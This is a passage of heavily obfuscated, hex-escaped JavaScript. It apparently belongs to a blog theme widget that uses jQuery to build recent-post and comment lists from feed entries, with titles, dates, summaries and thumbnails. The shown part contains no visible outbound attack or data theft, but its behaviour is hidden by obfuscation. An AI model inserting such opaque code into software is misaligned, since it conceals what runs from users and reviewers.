5\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x7d\x58\x7b\x76\x20\x31\x51\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x51\x3d\x31\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x51\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x77\x26\x26\x28\x31\x51\x3d\x61\x5b\x30\x5d\x2b\x31\x51\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x79\x29\x2b\x61\x5b\x34\x69\x5d\x29\x3b\x76\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x3b\x76\x20\x31\x42\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x2c\x51\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x68\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x76\x3d\x32\x51\x5b\x32\x50\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x5a\x5d\x2b\x51\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x7a\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x76\x20\x4f\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x77\x3d\x31\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x77\x7d\x58\x7b\x76\x20\x4f\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x45\x3d\x3d\x30\x29\x7b\x57\x2b\x3d\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x34\x75\x5d\x2b\x73\x2b\x61\x5b\x31\x75\x5d\x2b\x73\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x70\x5d\x7d\x58\x7b\x57\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x34\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x77\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x76\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x77\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6d\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4c\x28\x31\x6d\x3d\x3d\x33\x7a\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x36\x6d\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x45\x2c\x32\x7a\x29\x7b\x31\x70\x20\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x45\x2c\x32\x7a\x29\x7b\x31\x70\x20\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x32\x57\x2c\x51\x29\x7b\x4c\x28\x51\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x31\x70\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x58\x7b\x4c\x28\x51\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x31\x70\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x58\x7b\x4c\x28\x51\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x31\x70\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x58\x7b\x4c\x28\x51\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x29\x7b\x31\x70\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x58\x7b\x31\x70\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x56\x3d\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x56\x29\x3b\x76\x20\x75\x3d\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x76\x20\x31\x74\x3d\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x74\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x35\x55\x5d\x5d\x28\x7b\x35\x52\x3a\x61\x5b\x33\x39\x5d\x2c\x35\x51\x3a\x61\x5b\x32\x5d\x2c\x35\x4e\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x7b\x35\x53\x3a\x31\x2c\x36\x67\x3a\x61\x5b\x36\x6c\x5d\x2c\x36\x68\x3a\x33\x45\x2c\x35\x4f\x3a\x33\x45\x7d\x29\x3b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x24\x28\x61\x5b\x36\x62\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x4d\x28\x32\x57\x2c\x31\x78\x29\x7b\x4c\x28\x31\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x31\x70\x20\x31\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x31\x70\x20\x31\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x29\x7b\x31\x70\x20\x31\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x29\x7b\x31\x70\x20\x31\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x58\x7b\x31\x70\x20\x31\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x72\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x35\x4b\x5d\x2b\x31\x72\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x35\x64\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4c\x28\x45\x3d\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x7d\x3b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x4c\x28\x61\x5b\x36\x39\x5d\x32\x79\x20\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x4d\x5d\x32\x79\x20\x33\x4d\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x7d\x58\x7b\x76\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x34\x66\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x34\x66\x2c\x61\x5b\x30\x5d\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x62\x29\x7b\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x69\x5d\x7d\x3b\x76\x20\x31\x42\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x32\x46\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x63\x5d\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x3b\x4c\x28\x32\x46\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x29\x7b\x76\x20\x4f\x3d\x61\x5b\x34\x67\x5d\x7d\x58\x7b\x4c\x28\x32\x46\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x76\x20\x4f\x3d\x61\x5b\x34\x67\x5d\x7d\x58\x7b\x76\x20\x4f\x3d\x32\x46\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x4c\x5d\x2b\x4f\x2b\x61\x5b\x35\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x66\x5d\x2b\x54\x2b\x61\x5b\x35\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x69\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6d\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x4c\x28\x31\x6d\x3d\x3d\x31\x72\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x72\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x36\x34\x5d\x2b\x31\x72\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6c\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x76\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x3b\x76\x20\x31\x42\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x2c\x51\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x68\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x76\x3d\x32\x51\x5b\x32\x50\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x5a\x5d\x2b\x51\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x7a\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x77\x3d\x31\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x77\x7d\x58\x7b\x76\x20\x4f\x3d\x31\x5a\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x4c\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x77\x5d\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6d\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x4c\x28\x31\x6d\x3d\x3d\x31\x72\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x31\x72\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x32\x49\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x72\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6c\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x76\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\